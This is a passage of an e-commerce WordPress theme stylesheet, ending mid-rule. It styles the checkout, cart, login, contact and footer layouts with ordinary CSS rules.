.review_title{margin-bottom:15px;color:gray;font-weight:300;font-size:14px;}
.input_title{float:left;clear:both;color:#818181;font:12px 'Open Sans', sans-serif;}
.review_input{float:left;clear:both;margin:5px 0 0;width:200px;height:22px !important;}
.review_textarea{float: left;clear: both;margin:5px 0 0;width:430px;}
#respond #commentform{position: relative;float: left;}
#respond #commentform input,
#respond #commentform textarea{width: 100% !important;}
#respond #commentform label,
#respond #commentform .required{float: left;}
#respond #commentform .required{margin-left: 5px;}
#respond #commentform .stars span{margin-left: 10px;margin-top: 2px;}
#review_button{margin-top:15px;margin-right:-24px;}
#comments {float: left;clear: both;margin-top: 10px;margin-bottom:30px;}
#comments{margin-top: 0;}
#reviews #comments ol.commentlist li{margin-bottom: 20px;}
#reviews #comments ol.commentlist li .comment-text{margin: 0 0 0 61px;padding: 11px 11px 0;background: #fdfdfd;border: 1px solid #efefef;}
#reviews #comments ol.commentlist li img {float: left;top: 0;left: 0;padding: 3px;width: 40px;height: auto;border: 1px solid #efefef;background: #fff;margin: 0;line-height: 1;}
.tabs .tab-content #comments{width: 100%;}
#respond {float: left;clear: both;margin-bottom: 60px;width: 100%;}
.comments-list{margin-bottom: 30px;}
.comments-list .comment .comment {padding-left: 30px;}
#commentform .form-submit{position: absolute;right: 0;bottom:-50px;float:right;margin: 0;}
#comments-title{color:gray;font-size:14px;}
.form-submit #submit{line-height: 28px;height: 28px;}
.logged-in-as{color:gray;font:12px 'Open Sans', sans-serif;}
.edit-link a{display: block; color: #FFF;padding: 5px 10px;-webkit-border-radius: 3px;
        border-radius: 3px;background: #616161;position: fixed;top:20px;right:20px;z-index:10001;}
        .edit-link a:hover{color: #FFF !important;}
.admin-bar .edit-link a {top:50px;}
.avatar{float:left;margin-right:10px;}
.comment-meta .author{margin-bottom:5px;}
.comment-body{margin-top:20px;margin-bottom: 30px; border-bottom:1px solid #efefef; padding-bottom:15px;}
.blog-post.post-portrait .post-information{width: 420px !important; }
.single-post .blog-post.post-portrait .entry-content{float: left;}
.with-sidebar- .blog-post.post-portrait .post-information {width: 640px !important;}
.with-sidebar- .blog-post blockquote{float: left;}
#wp_signup_form{position: relative;width: 275px;}
.login-fields .form-row input{width: 260px;}
.login-fields .form-row label{margin-bottom: 0;width: 100%;}
.login-fields .form-row .button{position: absolute;right: 0;margin-right: 0;}
.grid_content form.register{width: 275px;}
.grid_content form.login{width: 275px;}
.woocommerce-checkout .grid_content form.login{width: 100%;background-color: #FFF;margin-top: 20px;}
.required{color: #fc5a5a; margin-left:3px;}
.woocommerce-account form{float: left; width: 100%;}
.woocommerce-account form input{width: 100%;}
.woocommerce-account form .button{float: right; width:auto;}
.captcha-block {
  float:left;
  padding-left: 30px;
}

.captcha-block img {
  float:left;
  border:1px solid #d8d5d5;
  padding: 3px;
  margin-right: 5px;
}
#contact-form .captcha-block input,
.captcha-block input {
  float:left;
  width:70px;
  height:32px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
/* -------------------------------------------------- */
/* Checkout page
/* -------------------------------------------------- */

#checkout_page{margin-bottom:20px;}
.checkout_title{margin:20px 0;color:#444;text-transform:uppercase;font:14px 'Open Sans', sans-serif;}
.checkout_blocks_title{color:#444;font:12px 'Open Sans', sans-serif;}
.checkout_blocks{padding-top:10px;border-top:1px solid #efefef;}
.checkout_blocks textarea{border:1px solid #dad6d6;color:gray;font:12px 'Open Sans', sans-serif;}
.checkout_select{width:307px;color:gray;font:12px 'Open Sans', sans-serif;}
.checkout_td{width:20%;font:14px 'Open Sans', sans-serif;}
.checkout-login{width: 150px !important;}
.checkbox_small{margin:0 0 0 10px !important;}
#checkout_button_back{float:left;margin-top:8px;}
#checkout_button_purchase{float:right;}
.checkout_button{margin-bottom:50px;}
#customer_details h3{color:#666669;font-size:14px;}
#customer_details .col-2 h3{float: left;}
.checkout_input_small,.checkout_input_large{margin-bottom:0!important;padding-left:10px!important;width:290px;border:1px solid #dad6d6;color:gray;font:12px 'Open Sans', sans-serif;}
.woocommerce_info,#customer_details input{font-size:12px;}
#payment ul.payment_methods{overflow: visible;float: left;width: 100%;padding-left: 1px;}
#payment ul.payment_methods li input{float: left;margin-right: 10px;}
#payment ul.payment_methods li{margin-bottom: 20px !important;float: left;width: 100%;list-style: none;}
#payment ul.payment_methods li p{padding: 5px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#payment ul.payment_methods li label{font-weight: 300;font-size: 14px;}
#payment_method_paypal{margin-top: 25px;}
.payment_method_paypal img {max-width:200px;margin: 0 10px 0 10px;}
.terms label{float: right;}
.terms label a{font-weight: 300;}
.terms input{float: left;margin-right: 10px;}
.checkout-methods{ }
.create-account-form p{font-weight: 300;}
.method-radio{margin-bottom: 10px;}
.checkout-methods label{margin-bottom: 20px;}
#order_comments_field textarea{padding:7px 9px;width: 290px !important; height: 90px;font-weight:300;font-size: 12px;}
.tabs.checkout-accordion p{font-weight:300;width: 100%;}
.tabs.checkout-accordion #shiptobilling{width: 200px;}
.tabs.checkout-accordion 
.checkout-methods input[type="radio"]{float: left; margin-top: 2px !important;margin-right: 10px;}
.checkout-cont{float: right;padding: 1px 30px 0 25px;background-image: url(images/back_arrow.png);background-position: right center;background-position: 100px center;background-repeat: no-repeat;}
.tabs.checkout-accordion .tab-title{margin-bottom: 20px;padding: 14px;border:none; border-bottom: 1px solid #ccc;background: #fafafa url(images/arrow_down.png) no-repeat 98.5% center;text-align: left;cursor:pointer;}
.tabs.checkout-accordion .tab-title:hover{background: #efefef url(images/arrow_down.png) no-repeat 98.5% center;}
.tabs.checkout-accordion .tab-title.opened{border-bottom: 1px solid #ccc;background: #efefef url(images/arrow_up.png) no-repeat 98.5% center !important;color:#444;}
.tabs.checkout-accordion .tab-title.opened:hover{background: #efefef url(images/arrow_up.png) no-repeat 98.5% center !important;}
.tabs.checkout-accordion .tab-title:first-child{border-top:none;}
.tabs.checkout-accordion .tab-title span{color:#808080;text-transform: none;font-weight: 200;font-size: 20px;}
.tabs.checkout-accordion .tab-title.opened span{color: #656565;}
.tabs.checkout-accordion .tab-content.register-tab-content .form-row{float: left;clear: both;}
#account_password-2_field .hidden{visibility: visible;}
.tabs.checkout-accordion .tab-content.register-tab-content .input-checkbox{float: left; margin-top: 9px;margin-right: 10px;}
.tabs.checkout-accordion .tab-content.register-tab-content label.checkbox{width: 160px;}
.tabs.checkout-accordion .tab-content.register-tab-content label{width: 180px;}
.tabs.checkout-accordion .tab-content{overflow: hidden;margin-top:-10px;margin-bottom: 20px;border:none;width: 100%;}
.tabs.checkout-accordion .tab-content .form-row .button{float: right;}
.with-sidebar-right .tabs.checkout-accordion .tab-content .form-row .button, .with-sidebar-left .tabs.checkout-accordion .tab-content .form-row .button{margin-right: 40px;}
.tabs.checkout-accordion h3{color: #444; font-weight:300;font-size: 14px;}
.tabs.checkout-accordion .input-text{width: 240px;}
.tab-content .col2-set .col-1{width: 21%;}
.tab-content .col2-set .col-2{width: 44.2%;}
.tab-content .col2-set .col-2 .lost_password{left: 80px;}
.tab-content .checkbox{padding-left: 0;}
.customers-block p{margin-bottom: 20px;}
.shipping_address{
	float: left;
	width: 100%;
}
.checkout-login{float: left;}
.checkout-customers{float: right;}
.checkout-customers .form-row{padding: 0 !important;}
.checkout-customers p .lost_password{left: 0 !important;}
.woocommerce-checkout .form-row .chosen-container{width: 255px !important;}
.checkout-customers .form-row-first{margin-top: 15px;}
.tabs.checkout-accordion:last-child{border-bottom:none;}
.cart-collaterals .shipping_calculator a{position: relative;}
.cart-collaterals .cart_totals table th,table td {border: none;}
.woocommerce .cart_totals td {width: 173px;}
#calc_shipping_state, #calc_shipping_postcode {width: 160px !important;}
.shipping-calculator-form select {width: 172px;height: 26px;border-right: 0;}
.cart-subtotal .amount {
  text-align: right;
  display: block;
}
.woocommerce .cart_totals td{
    text-align: right;
}
.wc-proceed-to-checkout a{
    padding: 14px 40px;
    font-size: 18px;
}
.select2-container .select2-choice{width: 210px;}
.shipping-calculator-button span{position: absolute;position: absolute;top: 0px;left:0;left: 175px;display: block;width: 20px;height: 20px; background: url(images/arrow_down.png) no-repeat center center;}
#billing_country_chzn{width: 255px !important;}
.checkout_coupon .form-row.form-row-first{float: left;margin-top: 0;}
.checkout_coupon .form-row.form-row-last input{margin-top: 8px;}
.tab-content.tab-billing, .tab-content.tab-shipping, .tab-content.tap-order, .tab-content.tab-login, .tab-content.register-tab-content{border:none;}
.tab-content.tab-billing{float: left;width: 48%;}
.tab-content.tab-shipping{float: right;width: 48%;}
.tab-content.tap-order{float: left;width: 100%;}
.tab-login input[type="radio"]{margin:3px 10px 3px 1px;float: left;}
.checkout-default .tab-content h3{font-size: 20px;color: #656565;}
.checkout-default .checkout-login{width: auto !important;}
.register-tab-content .form-row{float: left;width: 100%;}
.register-tab-content #createaccount{margin: 4px 10px 3px 0px;float: left;}
.checkout-default .tab-content.tab-billing h3, .checkout-default .tab-content.register-tab-content h3, .checkout-default .tab-content.tab-shipping h3{margin-bottom: 15px;}
.checkout-default .tab-content.tab-billing .form-row label, .checkout-default .tab-content.register-tab-content .form-row label, .checkout-default .tab-content.tab-shipping .form-row label{color: #444;}
.tab-content.tab-shipping h3{float: left;margin-right: 20px;}
.checkout-default .tab-content.tab-shipping h3{margin-right: 0;}
.tab-content.tab-shipping #shiptobilling label{line-height: 31px;}
.tab-content.tab-shipping #shiptobilling input{margin-top: 9px;}
.tab-content.tab-login, .tab-content.register-tab-content{border-bottom:1px solid #f5f5f5;padding-bottom: 10px;}
.tab-content.tab-shipping #order_comments_field textarea{width: 360px !important;height: 190px;float: left;clear: both;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 310px !important;}
.tab-content.tap-order{border-top:1px solid #f5f5f5;padding-top: 20px;overflow: hidden;}
.tab-content.tap-order #payment .terms{float: left;width: auto;}
.checkout-accordion .tab-content.tab-shipping #shiptobilling label {float: right;}
.checkout-accordion .tab-content.tab-shipping #shiptobilling input{float: none;}
#ship-to-different-address label.checkbox{float: right;}
#ship-to-different-address input[type="checkbox"]{float: left;margin-right: 10px;}
.form-row.notes label{
	float: left;
	width: 100%;
}

/* -------------------------------------------------- */
/* Cart Page
/* -------------------------------------------------- */
.page-template-contacts2-php .contact-form h1,
.page-title{margin:0 0px 10px 0px;padding-bottom: 30px;border-bottom:1px solid #f5f5f5;color:#666669; text-transform:uppercase;font-weight:300;font-size:28px;}
.entry-title{margin:30px 0px 30px 0px;padding-bottom: 30px;border-bottom:1px solid #f5f5f5;color:#666669;text-transform:uppercase;font-weight:300;font-size:28px;}
.woocommerce-cart .page-title{border-bottom:none;}
.checkout_cart{width:100%;}
.checkout_cart tr td {text-align: right;}
.checkout_cart th{padding: 7px 0;text-align: left;font-weight: 300;}
.checkout_cart td{padding:15px 0px 15px 0;vertical-align:middle;text-align:left;line-height:20px;}
.checkout_cart td img{color:#444;opacity: 1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
.checkout_cart td img:hover{opacity: 0.6;}
.order-total td, .cart-discount	td{text-align: right;}
th.product-name{text-align: left !important;}
th.product-total, td.product-total{text-align: right !important;}
td.product-quantity{font-weight:300;}
td.product-total{padding-right: 0 !important;}
.select2-drop{width:220px !important;}
.select2-container .select2-choice{height:30px;line-height: 30px;-webkit-border-radius: 0;
        border-radius: 0;}
.cart_item .product-name, .checkout_table_item .product-name{color:#444;text-align: left !important;font-weight:300;font-size:14px;}
.cart_item .product-name .variation, .checkout_table_item .product-name .variation{margin-top: 2px;margin-left: 5px;color:#808080;}
.cart_item .product-name .variation dt, .cart_item .product-name .variation dd, .checkout_table_item .product-name .variation dt, .checkout_table_item .product-name .variation dd{float: left;font-weight: 300!important;}
.cart_item .product-name .variation dt, .checkout_table_item .product-name .variation dt{clear: both;box-sizing:border-box;padding-right: 10px;color: #444;text-align: right;font-size:12px;}
.cart_item .product-name .variation dd, .checkout_table_item .product-name .variation dd{box-sizing:border-box;text-align: left;font-size: 12px;}
.cart_item .product-name a, .checkout_table_item .product-name a{color:#444;text-transform:uppercase;font-weight:300;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cart_item .product-name a:hover, .checkout_table_item .product-name a:hover{color: #fc5a5a;}
.delete-btn{display:block;width:15px; height:15px;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;}
.cart_item .delete-btn{float: right;margin-right: 0;}
.cart-popup .delete-btn{display:block;float:right;margin-top:2px;width:15px; height:15px;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;font-size:0;}
.delete-btn:hover{background: url(images/delete-btn-sprite.png) no-repeat;background-position: bottom center;}
.cart-collaterals{margin-top: 60px;margin-bottom:40px;}
.shop_table .product-quantity label{display: none;}
.shop_table th,
.shop_table td{line-height: 20px;text-align: left;vertical-align: middle;border-top: 1px solid #efefef;}
.shop_table th{padding: 7px 0;}
.cart_totals{float:right;max-width:300px !important;width:100%;}
.cart_totals h2,.shipping_calculator h2{margin-bottom:10px;color:gray;text-transform:uppercase;font-size:16px;}
.cart_totals h2{font-weight: 300;}
.cart_totals th, .cart_totals td{border:none;}
.wc-checkout-totals{margin-bottom:20px;font-weight: 300;}
.wc-checkout-totals tr{line-height: 28px;}
.wc-checkout-totals tr.shipping{text-transform: none;}
.wc-checkout-totals th{border-bottom:none;text-align: left;width: auto;font-weight: 300;}
.wc-checkout-totals td{text-align: right;width: auto;padding: 0;border-top: none;}
.wc-checkout-totals td small{display: inline !important;}
.wc-checkout-totals .cart-subtotal > th > strong,.wc-checkout-totals .total > th > strong{text-align:left;text-transform:uppercase;font-weight:300!important;font-size:14px;}
.wc-checkout-totals .shipping td{padding-left:40px;text-align:right;font-weight: 300;font-size: 14px;width: 130px;}
.wc-checkout-totals .shipping li{list-style: none;}
#shipping_method{padding-left: 0;margin-bottom: 0;list-style: none; text-align: right;}
tfoot tr:nth-child(3) td {
  text-align: right;
}
.order-total {
    border-bottom: 1px solid #efefef;
}
#product-quantity .quantity.buttons_added .plus:focus,
#product-quantity .quantity.buttons_added .minus:focus {
  border: 1px solid #bbb3b9 !important;
}
.order_details td{border-top: 1px solid #ededed;padding: 12px 0;}
.customer_details td, .customer_details th{border-bottom: 1px solid #ededed;}
.order_details tfoot td{text-align: right;}
.order_details td.product-name{border-bottom:1px solid #ededed;}
#shipping_method li{list-style: none;}
#shipping_method li label{display: inline-block;}
#cart-quantity .quantity{float:none;margin:0;width: 85px;}
#cart-quantity .input-text,#product-quantity .input-text{padding:0;outline:none;text-align:center; font-weight: 400;}


.coupon{float:left;}
.coupon label{display: none;}
.shop_table #coupon_code{width: 240px !important;margin-top: 8px;}
.shop_table .update-button{float: right;}
.actions .button{color:#fff;text-transform:uppercase;height: 31px;background: #ccc;}
.actions .checkout-button{display: none;}
#coupon_code{width:auto;line-height:20px;height: 22px;}
.checkout_coupon .form-row-first #coupon_code{margin-top: 8px !important;height: 20px;margin-right: 20px;}
.with-sidebar-left #coupon_code, .with-sidebar-right #coupon_code{width: 180px !important;}
#cart_wrapper{margin-bottom:170px;}
#cart_title{margin-bottom:20px;color:#666669;text-transform:uppercase;font-size:16px;}
#cart_table{border-bottom:1px solid #ccc;}
.cart_table_title{border-bottom:1px solid #ccc;background:#fafafa;color:#666669;text-transform:uppercase;font:12px 'Open Sans', sans-serif;}
.cart_table_title td{padding:5px 0;border-top:none;text-align:center;}
.cart_table_content{color:#444;}
.cart_table_content td{padding:20px 10px;text-align:center;}
.cart_table_arrows_left{float:left;padding:2px 0 0 10px;width:20px;height:23px;background:#fafafa;}
.cart_table_arrows_right{float:right;padding:2px 0 0 10px;width:20px;height:23px;background:#fafafa;}
.input_qty_cart{margin:0 -20px;padding:1px 4px!important;width:12px;border:1px solid #efefef!important;color:#acacac;font:12px Calibri, sans-serif;}
.input_qty_cart:focus{border:1px solid #9b9b9b!important;}
.cart_table_button{display:inline;margin-right:10px;padding:8px 0;background:#fafafa;font:12px Calibri, sans-serif;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background;}
.cart_table_button:hover{background:#f5f5f5;}
.cart_table_button a{padding:8px;color:#666669;text-decoration:none;}
.cart_proceed_to_check_price_text{display:inline;float:left;margin-bottom:10px;color:#555;}
.cart_proceed_to_check_price{display:inline;float:right;margin:0 0 10px 20px;color:#555;}
.cart_proceed_to_check_price_bold_text{display:inline;float:left;color:#555;font:bold 18px 'Open Sans', sans-serif;}
.cart_proceed_to_check_price_bold{display:inline;float:right;margin-left:20px;font:bold 18px 'Open Sans', sans-serif;}
#cart_procced_to_check_button{margin-top:15px;padding:20px 0;border:1px solid;border-color:#f32828;background-image:url(images/cart_check_arow.png);background-position:215px 24px;background-repeat:no-repeat;font:14px 'Open Sans', sans-serif;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
#cart_procced_to_check_button a{padding:30px;color:#fff;text-decoration:none;text-transform:uppercase;}
#cart_procced_to_check_button:hover{border-color:#bbb;background:#ccc;background-image:url(images/cart_check_arow.png);background-position:215px 24px;background-repeat:no-repeat;}
.wc-checkout-totals .cart-subtotal > td,.wc-checkout-totals .total td{text-align:right;}
.wc-checkout-totals .shipping th,.wc-checkout-totals .total th{text-align:left;font-weight: 300;font-size: 14px;}
.wc-checkout-totals .shipping th{text-transform: uppercase;}
.wc-checkout-totals .shipping th ul{padding-left: 10px;}
.wc-checkout-totals .shipping th ul li{text-transform: none;}
.wc-checkout-totals .shipping th ul li .amount{float: right;}
.wc-checkout-totals .shipping th ul li label{line-height: 21px;}
.cart-update,#cart_procced_to_check{float:right;}
.wc-checkout-totals input[type="radio"]{float: left;margin-right: 10px;}
#payment #place_order{margin-left: 20px;}

/* -------------------------------------------------- */
/* Empty Cart Page
/* -------------------------------------------------- */
.empty-cart-block{width: 400px;text-align: center;float: left;position: relative;left: 50%;margin-left: -200px;}
.empty-cart-block h2{font-weight: 300;}
.empty-cart-block i{font-size: 120px;color:#9f9f9f;margin:20px 0;display: block;}
.empty-cart-block .button{margin: 10px 0 20px 0;}

/* -------------------------------------------------- */
/* Empty Category Page
/* -------------------------------------------------- */
.empty-category-block{width: 100%;text-align: center;float: left;}
.empty-category-block h2{font-weight: 300;}
.empty-category-block i{font-size: 120px;color:#9f9f9f;margin:20px 0;display: block;}
.empty-category-block .button{margin: 10px 0 20px 0;}

/* -------------------------------------------------- */
/* Contact Page
/* -------------------------------------------------- */

#map{position:relative;width:100%;height:330px;border:1px solid #efefef;}
#map img {max-width: none;}
#contact_container{margin-top: 10px !important; margin-left: 0px;width:325px;}
#contact_title{text-transform:uppercase;}
.contact_input{margin-bottom: 15px !important;width:260px;border:1px solid #efefef!important;color:#c2c2c2;font:12px 'Open Sans', sans-serif;}
.contact_textarea{margin-bottom: 20px !important;width:310px;border:1px solid #efefef;color:#aaa;font:12px 'Open Sans', sans-serif;}
#contact_button{margin-left:-10px;}
.contact_info{float:right !important;margin-top: 10px !important;margin-left: 70px !important;}
.contact_info span, #contact_container h2, .contact_info h5{color:gray;text-transform:uppercase;font-weight:300;font-size:14px;}
.contact_info p{margin-top:10px;color:gray;text-align:left;font-size:12px !important;line-height:1.8;}
.contact_info_narrow{width:200px;}
.whitespace20{height:20px;}
#map-image {margin-top: 20px;width: 100% !important;height: 330px !important;margin-left: 0;}
.contact-form h1{display: none;}
.page-template-contacts2-php .contact-form h1{display: block;font-weight:300;color:#666669;}
.page-template-contacts2-php #map-image, .page-template-contacts2-php #map{margin-top: 0;margin-left: 0 !important;}
.track_order .form-row .button{width: auto !important;}
.pp_content_container .comment-form-author, .pp_content_container .comment-form-email, .pp_content_container .comment-form-rating, .pp_content_container .comment-form-author input, .pp_content_container .comment-form-email input{float: left;clear: both;}
.pp_content_container .comment-form-author label, .pp_content_container .comment-form-email label, .pp_content_container .comment-form-author .required, .pp_content_container .comment-form-email .required{float: left;}
/* -------------------------------------------------- */
/* Lost password form
/* -------------------------------------------------- */

.lost_reset_password .form-row{width: 275px;}
.lost_reset_password input[type="text"]{width: 262px;}
.lost_reset_password label{margin-bottom: 0;}

/* -------------------------------------------------- */
/* Login and Register Page
/* -------------------------------------------------- */

form.login, form.register{background: #fafafa;width: 400px !important;}
form.track-order-box{width: 440px !important;}
form.register{padding-bottom: 20px;}
form.login{padding-bottom: 10px;}
form.login .form-row, form.register .form-row{padding: 0 30px;}
form.login .login-head, form.register .register-head  {border-bottom: 1px solid #e1e1e1;float: left;padding: 20px 30px;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-bottom: 20px;}
form.login .login-head i, form.register .register-head i{font-size: 32px;color: #808080;float: left;margin-top: 4px;height: 40px;}
form.login .login-head .login-span-big, form.register .register-head .register-span-big{display: block;float: left;font-size: 18px;font-weight: 300;margin-bottom: 5px;width: auto;}
form.register button{margin-bottom: -10px;}
form.login .login-head .login-span-small, form.register .register-head .register-span-small{display: block;float: left;font-size: 12px;font-weight: 300;width: auto;}
.login-fields .form-row input {width: 100%;height: 40px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-bottom: 0;}
form.login .lost_password{left: 100px !important;}
.after-login-area{border-top: 1px solid #e1e1e1;margin:40px 30px 0;padding: 10px 0 20px !important;}
.account-separator{font-size: 18px;font-weight: 300;text-align: center;float: left;width: 140px;height: 100%;position: relative;top:190px;}
.track-order-box{padding-bottom: 30px !important;}

/* -------------------------------------------------- */
/* Prefooter
/* -------------------------------------------------- */

.follow_us_container{margin-top:60px;padding-top:20px;width:100%;border-top:1px solid #efefef;background:#f5f5f5;font-size: 14px;}
.follow_us_facebook{float:left;margin-right:15px;width:13px;height:26px;background:url(images/facebook_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_facebook:hover{background:url(images/facebook_red.png) no-repeat;}
.follow_us_twitter{float:left;margin-top:2px;margin-right:15px;width:30px;height:26px;background:url(images/twitter_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_twitter:hover{background:url(images/twitter_red.png) no-repeat;}
.follow_us_rss{float:left;margin-right:15px;width:30px;height:26px;background:url(images/rss_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_rss:hover{background:url(images/rss_red.png) no-repeat;}
.footer_follow_us{margin-bottom:20px;}
.footer_follow_us_container{padding-top:20px;background:#eee;}
.footer_follow_us span{float:left;margin-right:25px;padding-top:4px;color:#656565;text-decoration:none;text-transform:uppercase;}
.footer_subscribe{margin-top:5px;margin-left:150px;width:auto!important;color:#656565;text-align:right;text-transform:uppercase;}
.footer_subscribe span{float:left;padding-top:4px;color:#656565;text-transform:uppercase;}

/* -------------------------------------------------- */
/* Footer
/* -------------------------------------------------- */

.footer_container{padding-top:50px;background:#222;}
.footer_block1, .footer_block{ margin-bottom:25px;width:220px; }
.footer-menu-wrap .footer_block1, .footer-menu-wrap .footer_block{margin-bottom: 0; }
.footer_block2{float:right;margin-bottom: 30px;width:230px !important;}
.footer-home{}
.footer-phone{}
.footer-mail{}
.footer-home, .footer-phone, .footer-mail{
-webkit-transition: color 0.2s ease-in-out;
   -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
     -o-transition: color 0.2s ease-in-out;
        transition: color 0.2s ease-in-out;
            cursor: pointer;}
.footer-home:hover i, .footer-phone:hover i, .footer-mail:hover i{color: #fc5a5a;}
.footer-home i{ float: left;font-size: 30px; color: #fff;margin-right: 20px;margin-top: 6px;width: 25px;height: 25px;}
.footer-phone i{ float: left;font-size: 28px; color: #fff;margin-right: 20px;margin-top: 7px;width: 25px;height: 25px;}
.footer-mail i{ float: left;font-size: 24px; color: #fff;margin-right: 20px;margin-top: 7px;width: 25px;height: 25px;}
.footer-hr{ clear: both;margin-left:20px;border-top: 1px solid #333;border-bottom: 0 !important;}
.tweets-block .footer_title{padding-bottom: 8px !important;}
.footer_title{display:block;padding-bottom:15px;width:100%;color:#fff;text-transform:uppercase;font-weight:300;font-size: 14px;}
.footer_menu{padding-bottom:50px;padding-left:15px;}
.footer_menu ul{margin:0;}
.footer_menu li{display:list-item;color:#787878;list-style:square outside;line-height:21px;}
.footer_menu a{color:#787878;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_menu a:hover{ }
.tweets1{margin-top:0;margin-bottom: 10px; padding:10px 0 0 35px;background:url(images/quotes-2.png) no-repeat 0 15px;color:#787878;font-style:normal;font-size:12px;line-height:1.5;}
.tweets1 a{color:#fff;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_thumbs ul{
	padding-left: 0;
}
.footer_thumbs{overflow:hidden;margin-top:-3px;padding-top:5px;}
.footer_thumbs li{display:inline-block;margin:10px 14px 10px 0;opacity:1;-webkit-transition-timing-function:ease;-webkit-transition-duration:.4s;-webkit-transition-property:opacity;}
.footer_thumbs li:hover{opacity:0.6;}
.flickr-photo img {width: 60px !important;}
.flickr_badge_image {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
margin: 10px 16px 10px 0;
width: 74px;
height: 74px;
float: left;
background: none;
padding: 0;
}
.flickr_badge_image a {
border: none;
}
.flickr_badge_image img {
margin: 0;
overflow: hidden;
position: relative;
width: 100%;
height: 100%;
max-width: 100%;
max-height: 100%;
}
.footer_thumbs_last-child{margin-right:0!important;}
.footer-black-bg{background: #111;}
#after_footer_menu {margin-left: 0;width: 470px;}
.container_footer_bg{margin-top: 40px;width:100%;background:#222; }
.footer_copyright_menu{display:inline-block;float:left;padding-top:15px;}
.footer_copyright_menu :last-child{border:none;}
.footer_copyright_menu span{float:left;}
.footer_copyright_menu li{display:inline-block;margin-right: 5px;font-size:12px;line-height:26px;}
.footer_copyright_menu a{margin-right: 5px;color:#fff;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_copyright_payments{float:right;margin-top:10px;margin-bottom:-5px;padding-top:0;padding-left: 0;}
.footer_copyright_payments :last-child{margin-right:0;}
.footer_copyright_payments li{display: inline-block;margin-right: 4px;width: 55px;}
.copyright{display: block;margin-left: -20px;width:475px;color:gray;font:12px 'Open Sans', sans-serif;}
.after_footer{margin-left:0;padding-bottom: 11px;}
#after_footer_payments{width: 445px;}
.footer_block1 img{max-width: 95px;}
.footer-logo2{margin-top:20px;}
.footer-logo3{float:right;margin-top:-25px;}

.menu-custom-footer-container ul {
padding-bottom: 50px;
padding-left: 15px;}
.menu-custom-footer-container ul > li{display: list-item;
color: #787878;
list-style: square outside;
line-height: 21px;}
.menu-custom-footer-container ul > li > a{color: #787878;
text-decoration: none;
-webkit-transition-timing-function: ease;
-webkit-transition-duration: .2s;
-webkit-transition-property: color;
}
.menu .current-menu-item > a, .menu .current-menu-item > a:hover{border:none;}
#back-to-top.btn-style-modern > a{position: fixed;z-index:1000;bottom: 0;left:0;width: 160px; text-decoration: none;color: #bbb;text-transform: uppercase;font-size: 12px;height: 100% !important;
 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
 }
#back-to-top.btn-style-modern a:hover{background-color: rgba(68, 68, 68, 0.15) !important; color: #444!important;
-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a:hover span{
	color: #fc5a5a;
}

#back-to-top.btn-style-modern a:before {

}
#back-to-top.btn-style-modern a span{
 color: #838383;
 right:17px;
 bottom:0;
 opacity: 1 !important;
 display: block;
 text-align:right;
 padding: 20px 25px;
 position: absolute;
 z-index: 1;
 -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
         box-sizing: border-box;
 margin: -60px 0 0 0;
 font-size: 12px;
 text-transform: uppercase;
 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a span:after{
	content:"\f106";
	width: 10px;
	height: 12px;
	position: relative;
	left: 5px;
	top:1px;
	font-family: fontAwesome;
	color: #838383;
	font-size: 16px;
	 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a:hover span:after{
	color: #fc5a5a;
}

.responsive-switcher { font-size:14px; text-transform: uppercase; text-align: center; margin:10px 0;display: inline-block;width: 100%;padding: 12px 0 13px;width: 100% !important;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.responsive-switcher a{color: #444;cursor: pointer; cursor: pointer;}
/* -------------------------------------------------- */
/* Back to top Standart
/* -------------------------------------------------- */
#back-to-top.btn-style-standart {
font-size: 12px;
display: none;
z-index: 999;
position: fixed;
bottom: 70px;
margin-top: -35px;
